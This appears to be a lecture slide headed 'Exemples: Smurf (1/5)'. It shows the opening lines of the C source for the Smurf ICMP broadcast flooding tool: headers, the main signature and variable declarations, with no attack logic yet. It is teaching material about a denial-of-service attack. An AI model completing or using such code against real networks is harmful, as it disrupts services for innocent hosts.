 Exemples: Smurf (1/5)

#include <signal.h>
#include <stdio.h>
#include <stdlib.h>
#include <sys/socket.h>
#include <sys/types.h>
#include <netinet/in.h>
#include <netinet/ip.h>
#include <netinet/ip_icmp.h>
#include <netdb.h>
void main (int argc, char *argv[])
{
struct sockaddr_in sin;
struct hostent *he;
int i, sock, delay, num, pktsize, bcast = 1, cycle = 10;

41